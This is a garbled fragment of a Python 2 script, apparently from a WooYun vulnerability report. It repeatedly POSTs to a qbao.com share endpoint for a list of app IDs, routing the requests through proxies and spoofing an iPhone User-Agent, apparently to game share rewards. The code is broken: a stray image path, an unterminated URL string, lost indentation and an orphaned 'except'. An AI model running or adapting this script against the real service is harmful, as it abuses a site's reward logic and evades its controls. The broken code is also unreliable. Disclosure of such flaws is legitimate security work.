 post_url="http://store.qbao.com/app/shareEmpty/share?appId=%d&shareChannel=qbao&pid=
agent = agentList[random.randint(0,len(agentList)-1)]
request = urllib2.Request(post_url %appId)
request.add_header('User-Agent',"Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13B143")
request.set_proxy(proxy,protocol.lower())
conn = urllib2.urlopen(request,data=urllib.urlencode({}),timeout=30)
html_doc = conn.read()
print html_doc
appLst=[447,357,425,15,1,362,418,419,16,414,355,451,452,453,177,109]
for gid in appLst:
request = urllib2.Request(post_url %gid)
request.add_header('User-Agent',"Mozilla/5.0 (iPhone; CPU iPhone OS 9_1 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Mobile/13B143")
request.set_proxy(proxy,protocol.lower())
conn = urllib2.urlopen(request,data=urllib.urlencode({}),timeout=30)
html_doc = conn.read()
print html_doc
except Exception, e:
print str(e)
www.wooyun.org